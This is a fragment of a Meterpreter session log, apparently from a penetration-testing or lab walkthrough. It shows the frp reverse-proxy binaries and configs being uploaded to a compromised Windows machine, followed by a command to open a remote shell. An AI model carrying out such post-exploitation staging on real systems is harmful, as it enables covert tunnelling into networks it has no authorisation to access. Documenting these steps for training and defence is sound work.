 meterpreter > upload /home/kali/frp_0.51.3_windows_amd64 c:/frp
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/frps.ini → c:/frp\frps.ini
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/frps.ini → c:/frp\frps.ini
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/frps.exe → c:/frp\frps.exe
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/frps.exe → c:/frp\frps.exe
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/frpc.exe → c:/frp\frpc.exe
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/frpc.exe → c:/frp\frpc.exe
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/frpc.ini → c:/frp\frpc.ini
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/frpc.ini → c:/frp\frpc.ini
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/LICENSE → c:/frp\LICENSE
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/LICENSE → c:/frp\LICENSE
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/frps_full.ini → c:/frp\frps_full.ini
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/frps_full.ini → c:/frp\frps_full.ini
[*] uploading  : /home/kali/frp_0.51.3_windows_amd64/frpc_full.ini → c:/frp\frpc_full.ini
[*] uploaded   : /home/kali/frp_0.51.3_windows_amd64/frpc_full.ini → c:/frp\frpc_full.ini
meterpreter > shell